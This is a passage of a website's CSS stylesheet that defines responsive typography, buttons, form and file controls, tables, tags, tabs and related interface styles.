  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .text-2 {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .text-2 {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 18px;
  }
}

.text-3 {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .text-3 {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .text-3 {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

.text-button {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .text-button {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .text-button {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}

.link-text-1 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .link-text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .link-text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

.link-text-2 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .link-text-2 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .link-text-2 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}

@media screen and (min-width: 1400px) {
  .text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}

@media screen and (min-width: 1400px) {
  .text-2-t {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 14px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-2-t {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-2-t {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 18px;
  }
}

@media screen and (min-width: 1400px) {
  .text-3-t {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-3-t {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-3-t {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

@media screen and (min-width: 1400px) {
  .text-button-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-button-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-button-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}

@media screen and (min-width: 1400px) {
  .link-text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .link-text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .link-text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

@media screen and (min-width: 1400px) {
  .link-text-2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .link-text-2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .link-text-2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}

@media screen and (min-width: 768px) {
  .text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}

@media screen and (min-width: 768px) {
  .text-2-m {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 14px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-2-m {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-2-m {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 18px;
  }
}

@media screen and (min-width: 768px) {
  .text-3-m {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-3-m {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-3-m {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

@media screen and (min-width: 768px) {
  .text-button-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-button-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-button-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}

@media screen and (min-width: 768px) {
  .link-text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .link-text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .link-text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

@media screen and (min-width: 768px) {
  .link-text-2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .link-text-2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .link-text-2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}

.link-underlined {
  text-decoration: none;
  border-bottom: 1px solid currentColor;
}
@media (hover: hover) and (pointer: fine) {
  .link-underlined:hover {
    border-color: transparent;
  }
}
.link-underlined:active {
  border-color: transparent;
}

.link-arrow {
  display: inline-block;
  padding-right: 0.74em;
  text-align: left;
}
.link-arrow::after {
  content: "";
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  margin-right: -0.38em;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform-origin: bottom left;
      -ms-transform-origin: bottom left;
          transform-origin: bottom left;
  -webkit-transform: translateX(0.38em) rotate(-45deg);
      -ms-transform: translateX(0.38em) rotate(-45deg);
          transform: translateX(0.38em) rotate(-45deg);
  -webkit-transition: var(--transition) transform;
  transition: var(--transition) transform;
}
@media (hover: hover) and (pointer: fine) {
  .link-arrow:hover::after {
    -webkit-transform: translateX(0.74em) rotate(-45deg);
        -ms-transform: translateX(0.74em) rotate(-45deg);
            transform: translateX(0.74em) rotate(-45deg);
  }
}
.link-arrow:active::after {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  -webkit-transform: translateX(10px) rotate(-45deg);
      -ms-transform: translateX(10px) rotate(-45deg);
          transform: translateX(10px) rotate(-45deg);
}

.toggle-arrow {
  display: inline-block;
  padding-right: 0.38em;
  text-align: left;
  cursor: pointer;
}
.toggle-arrow::after {
  content: "";
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  margin-right: -0.38em;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform-origin: bottom left;
      -ms-transform-origin: bottom left;
          transform-origin: bottom left;
  -webkit-transform: translateX(0.38em) rotate(-45deg);
      -ms-transform: translateX(0.38em) rotate(-45deg);
          transform: translateX(0.38em) rotate(-45deg);
  -webkit-transition: var(--transition) transform;
  transition: var(--transition) transform;
}

.toggle-arrow-down {
  display: inline-block;
  text-align: left;
  padding-right: 0.38em;
  cursor: pointer;
}
.toggle-arrow-down::after {
  content: "";
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  margin-right: -0.38em;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
      -ms-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
          transform: translateY(-50%) translateX(0.38em) rotate(45deg);
  -webkit-transition: var(--transition) transform;
  transition: var(--transition) transform;
}

.marker {
  display: inline-block;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background-color: currentColor;
}
@media screen and (max-width: 1399.98px) {
  .marker {
    width: 4px;
    height: 4px;
  }
}

blockquote,
.blockquote {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 40px;
  background-color: var(--bg-alt);
  color: var(--text);
  border-radius: 40px;
  gap: 20px;
  margin-right: 0;
  margin-left: 0;
}
@media screen and (max-width: 575.98px) {
  blockquote,
  .blockquote {
    padding: 20px;
  }
}

.blockquote-author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 575.98px) {
  .blockquote-author {
    gap: 20px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }
}

.blockquote-card-pic, .blockquote-card-pic > img {
  width: 118px;
  height: 118px;
  border-radius: 50%;
  overflow: hidden;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.blockquote-name {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 19px;
  line-height: 1.3;
  max-width: 340px;
}

.block-quote-text {
  border-left: 4px var(--accent) solid;
  padding: 8px 0 8px 36px;
  font-family: var(--font-family-base);
  font-weight: 400;
  line-height: 1.3;
  font-size: 18px;
  opacity: 0.7;
}
@media screen and (max-width: 575.98px) {
  .block-quote-text {
    padding-left: 20px;
    border-left: 2px solid var(--accent);
  }
}

.border-top {
  border-top: 1px solid var(--border);
}

.border-left {
  border-left: 1px solid var(--border);
}

.border-bottom {
  border-bottom: 1px solid var(--border);
}

.border-right {
  border-left: 1px solid var(--border);
}

.icon {
  width: 24px;
  height: 24px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

.icon-s {
  width: 20px;
  height: 20px;
}

.list--items-m-0 > li:not(:last-child) {
  margin: 0;
}
.list--items-border-down {
  list-style: none;
  padding-left: 0 !important;
}
.list--items-border-down > li {
  padding-left: 28px;
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li {
    padding-left: 20px;
  }
}
.list--items-border-down > li::before {
  content: "";
  margin-left: -16px;
  margin-right: 11px;
  display: inline-block;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background-color: currentColor;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li::before {
    margin-left: -11px;
    margin-right: 7px;
  }
}
.list--items-border-down > li:not(:last-child) {
  padding-bottom: 20px;
  margin-bottom: 0;
  border-bottom: 1px solid var(--border);
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li:not(:last-child) {
    padding-bottom: 15px;
  }
}
.list--items-border-down > li:not(:first-child) {
  padding-top: 20px;
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li:not(:first-child) {
    padding-top: 15px;
  }
}

.rounded {
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .rounded {
    border-radius: 10px;
  }
}

.btn {
  border: none;
  margin: 0;
  padding: 0;
  width: auto;
  overflow: visible;
  background-color: transparent;
  color: inherit;
  font: inherit;
  line-height: normal;
  -webkit-font-smoothing: inherit;
  -moz-osx-font-smoothing: inherit;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  text-align: unset;
  cursor: pointer;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: var(--gap);
  padding: 13px 30px;
  border-radius: 30px;
  border: 1px solid transparent;
  min-height: 45px;
  min-width: 145px;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.btn::-moz-focus-inner {
  border: 0;
  padding: 0;
}
@media screen and (min-width: 1400px) {
  .btn {
    padding: 15px 30px;
    font-size: 17px;
    min-height: 54px;
    min-width: 180px;
  }
}
.btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}

.btn--accent {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}

.btn--bg-alt {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}

.btn--text-color {
  background-color: var(--text);
  border-color: var(--text);
  color: var(--bg-alt);
}

.btn--white {
  background-color: var(--white);
  border-color: var(--white);
  color: var(--black);
}

.btn--black {
  background-color: var(--black);
  border-color: var(--black);
  color: var(--white);
}
@media (hover: hover) and (pointer: fine) {
  .btn--black:hover {
    background-color: var(--white);
    border-color: var(--white);
    color: var(--black);
  }
}
.btn--black:active {
  background-color: var(--white);
  border-color: var(--white);
  color: var(--black);
}

.btn--clear {
  background-color: var(--white);
  border-color: var(--white);
}
.btn--clear span, .btn--clear .icon {
  color: var(--text);
  opacity: 0.5;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .btn--clear:hover span, .btn--clear:hover .icon {
    opacity: 1;
  }
}
.btn--clear:active span, .btn--clear:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 1;
}

.btn--bg {
  background-color: var(--bg);
  border-color: var(--bg);
  color: var(--text);
}

@media (hover: hover) and (pointer: fine) {
  .btn--bg-alt:hover,
  .btn--bg:hover,
  .btn--white:hover,
  .btn--text-color:hover {
    background-color: var(--accent);
    border-color: var(--accent);
    color: var(--white);
  }
}
.btn--bg-alt:active,
.btn--bg:active,
.btn--white:active,
.btn--text-color:active {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}

.form-control {
  border-radius: 10px;
  border: 1px solid transparent;
  padding: 11px 20px;
}
@media screen and (min-width: 1400px) {
  .form-control {
    padding: 15px 20px;
  }
}
.form-control::-webkit-input-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control::-moz-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control:-ms-input-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control::-ms-input-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control::placeholder {
  opacity: 0.8;
  color: currentColor;
}

.form-control--resize-none {
  resize: none;
}

input.form-control,
select.form-control,
.file-control {
  min-height: 43px;
  padding: 11px 20px;
}
@media screen and (min-width: 1400px) {
  input.form-control,
  select.form-control,
  .file-control {
    padding: 15px 20px;
    min-height: 54px;
  }
}

textarea.form-control {
  min-height: 170px;
}

select.form-control {
  min-height: 43px;
  padding: 11px 20px;
  padding-right: 45px;
  background-size: 10px 5px;
  background-position: right 27px center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}
@media screen and (min-width: 1400px) {
  select.form-control {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (min-width: 1400px) {
  select.form-control {
    padding-right: 45px;
  }
}

.file-control {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: var(--gap);
  position: relative;
  overflow: hidden;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  cursor: pointer;
}
.file-control__hidden {
  position: absolute;
  margin-left: -1px;
  width: 1px;
  height: 1px;
  clip-path: inset(2px);
}
.file-control__btn {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  padding: 5px 10px;
  border-radius: 7px;
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
  cursor: pointer;
  height: 42px;
  white-space: nowrap;
}
@media screen and (min-width: 768px) {
  .file-control__btn {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .file-control__btn {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (max-width: 1399.98px) {
  .file-control__btn {
    height: 32px;
  }
}
.file-control__text {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  -ms-flex-item-align: center;
      align-self: center;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%;
  width: calc(100% - 110px);
}
@media screen and (min-width: 768px) {
  .file-control__text {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .file-control__text {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

.form-control--dark {
  color: var(--white);
  background-color: #242526;
  border-color: #242526;
}

.form-control--bg {
  color: var(--text);
  background-color: var(--bg);
  border-color: var(--bg);
}
.form-control--bg .file-control__btn {
  background-color: var(--bg-alt);
  color: var(--text);
}
@media (hover: hover) and (pointer: fine) {
  .form-control--bg .file-control__btn:hover {
    background-color: var(--text);
    color: var(--bg-alt);
  }
}
.form-control--bg .file-control__btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--text);
  color: var(--bg-alt);
}
.form-control--bg .file-control__btn.is-selected {
  background-color: var(--text);
  color: var(--bg-alt);
}

.form-control--bg-alt {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}

select.form-control.form-control--bg-alt {
  background-image: url("[data-uri]");
}

[data-theme=dark] select.form-control.form-control--bg-alt {
  background-image: url("[data-uri]");
}

.search-control {
  display: inline-block;
  position: relative;
}
.search-control__btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 32px;
  height: 32px;
  position: absolute;
  right: 16px;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  cursor: pointer;
  opacity: 0.5;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .search-control__btn:hover {
    opacity: 1;
  }
}
.search-control__btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 1;
}
.search-control__input.form-control {
  min-height: 43px;
  padding: 11px 20px;
  padding-right: 45px;
  width: 100%;
}
@media screen and (min-width: 1400px) {
  .search-control__input.form-control {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (min-width: 1400px) {
  .search-control__input.form-control {
    padding-right: 45px;
  }
}

.search-control--bg-alt .search-control__input {
  color: var(--white);
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}
.search-control--bg-alt .search-control__btn {
  color: var(--text);
}

.downbtn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: var(--gap);
}
.downbtn__arrow {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 45px;
  height: 45px;
  background-color: var(--white);
  color: var(--black);
  border-radius: 8px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
@media screen and (max-width: 1399.98px) {
  .downbtn__arrow {
    width: 35px;
    height: 35px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .downbtn:hover .downbtn__arrow {
    background-color: #ededed;
  }
}
.downbtn:active .downbtn__arrow {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: #ededed;
}
.downbtn--alt .downbtn__arrow {
  background-color: var(--text);
  color: var(--bg-alt);
}
@media (hover: hover) and (pointer: fine) {
  .downbtn--alt:hover .downbtn__arrow {
    background-color: var(--text);
    opacity: 0.6;
  }
}
.downbtn--alt:active .downbtn__arrow {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--text);
  opacity: 0.6;
}

.select-wrap-complect {
  position: relative;
}
.select-wrap-complect .choices.choices .choices__inner {
  padding-right: 65px;
}
.select-wrap-complect .tooltip {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 45px;
}

.table-responsive {
  overflow: auto;
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-bottom: 10px;
}

.table {
  border-collapse: collapse;
}
.table tr td {
  padding: 16px 30px;
}
@media screen and (max-width: 1399.98px) {
  .table tr td {
    padding: 13px 24px;
  }
}
@media screen and (max-width: 767.98px) {
  .table tr td {
    padding: 10px 12px;
  }
}
.table--striped tbody tr:nth-child(odd) > * {
  background-color: rgba(217, 217, 217, 0.4);
}
.table--striped tbody tr:nth-child(odd) > *:first-child {
  border-radius: 30px 0 0 30px;
}
@media screen and (max-width: 1199.98px) {
  .table--striped tbody tr:nth-child(odd) > *:first-child {
    border-radius: 12px;
  }
}
@media screen and (max-width: 767.98px) {
  .table--striped tbody tr:nth-child(odd) > *:first-child {
    border-radius: 4px;
  }
}
.table--striped tbody tr:nth-child(odd) > *:last-child {
  border-radius: 0 30px 30px 0;
}
@media screen and (max-width: 1399.98px) {
  .table--striped tbody tr:nth-child(odd) > *:last-child {
    border-radius: 12px;
  }
}
@media screen and (max-width: 767.98px) {
  .table--striped tbody tr:nth-child(odd) > *:last-child {
    border-radius: 4px;
  }
}

[data-theme=dark] .table--striped tbody tr:nth-child(odd) > * {
  background-color: rgba(255, 255, 255, 0.1);
}

.tags-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: var(--gap);
}
@media screen and (max-width: 1199.98px) {
  .tags-list--xl-down-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
  .tags-list--xl-down-nowrap::after {
    content: "";
    display: inline-block;
    width: 1px;
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }
}

.tags-item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  min-height: 47px;
  padding: 10px 24px;
  border-radius: 7px;
  color: var(--text);
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
  white-space: nowrap;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .tags-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .tags-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .tags-item {
    padding: 10px 12px;
    min-height: 42px;
  }
}
@media screen and (max-width: 767.98px) {
  .tags-item {
    padding: 10px 12px;
    min-height: 40px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .tags-item:hover {
    background-color: var(--text);
    color: var(--bg-alt);
  }
}
.tags-item:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--text);
  color: var(--bg-alt);
}
.tags-item.is-selected {
  background-color: var(--text);
  color: var(--bg-alt);
}

.tags--xl-down-overflow-hidden {
  overflow: auto;
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-bottom: 10px;
}

[data-theme=dark] .tags-item {
  border-color: rgba(255, 255, 255, 0.1);
}

.tabs-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: var(--gap);
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}
.tabs-list::after {
  content: "";
  display: inline-block;
  width: 1px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
@media screen and (max-width: 1399.98px) {
  .tabs-list {
    gap: 5px;
  }
}

.tabs-item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  min-height: 53px;
  padding: 13px 24px;
  border-radius: 10px;
  color: var(--text);
  border: 1px solid var(--bg-alt);
  background-color: var(--bg-alt);
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color, border-color;
  transition-property: background-color, color, border-color;
  white-space: nowrap;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .tabs-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .tabs-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .tabs-item {
    padding: 10px 20px;
    min-height: 44px;
  }
}
@media screen and (max-width: 767.98px) {
  .tabs-item {
    padding: 10px 12px;
    min-height: 43px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .tabs-item:hover {
    background-color: var(--accent);
    border-color: var(--accent);
    color: var(--white);
  }
}
.tabs-item:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}
.tabs-item.is-selected {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}

.tabs-list-wrap {
  overflow: auto;
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-bottom: 10px;
}

.tabs-panel {
  display: none;
}
.tabs-panel.is-selected {
  display: block;
}

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 20px;
